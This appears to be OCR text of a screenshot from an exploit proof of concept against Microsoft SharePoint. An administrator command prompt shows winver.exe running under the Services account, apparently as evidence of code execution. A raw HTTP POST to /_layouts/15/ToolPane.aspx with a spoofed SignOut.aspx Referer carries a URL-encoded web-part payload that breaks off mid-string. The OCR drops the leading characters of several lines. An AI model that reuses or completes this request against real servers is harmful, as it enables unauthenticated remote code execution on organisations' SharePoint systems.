 管理员: 命令提示符
icrosoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
:\Users\administrator>tasklist | findstr winver
inver.exe 7644 Services 0 6,472 K
:\Users\administrator>tasklist | findstr winver
inver.exe 7644 Services 0 6,472 K
inver.exe 7744 Services 0 6,428 K
:\Users\administrator>
激活 Windows
转到"设置"以激活 Win
Request
Pretty Raw Hex \n
1 POST /_layouts/15/ToolPane.aspx?DisplayMode=Edit&a=
/ToolPane.aspx HTTP/1.1
2 Host: 192.168.219.169:44946
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
4 Referer: /_layouts/SignOut.aspx
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 9875
7
8 MSOTlPn_Uri=
http%3a//192.168.0.104%3a44946/_controltemplates/15/AclEditor.as
cx&MSOTlPn_DWP=
%3c%25%40%20%52%65%67%69%73%74%65%72%20%54%61%67%70%72%65%66%69%
78%3d%22%69%61%62%6b%78%63%6e%69%22%20%4e%61%6d%65%73%70%61%63%6
5%3d%22%53%79%73%74%65%6d%2e%57%65%62%2e%55%49%22%20%41%73%73%65
%6d%62%6c%79%3d%22%53%79%73%74%65%6d%2e%57%65%62%2e%45%78%74%65%
6e%73%69%6f%6e%73%2c%20%56%65%72%73%69%6f%6e%3d%34%2e%30%2e%30%2
e%30%2c%20%43%75%6c%74%75%72%65%3d%6e%65%75%74%72%61%6c%2c%20%50
%75%62%6c%69%63%4b%65%79%54%6f%6b%65%6e%3d%33%31%62%66%33%38%35%
36%61%64%33%36%34%65%33%35%22%20%25%3e%0a%3c%25%40%20%52%65%67%6
9%73%74%65%72%20%54%61%67%70%72%65%66%69%78%3d%22%6f%62%73%61%6a
%6a%6f%73%6f%69%63%74%22%20%4e%61%6d%65%73%70%61%63%65%3d%22%4d%
Search
0 highlights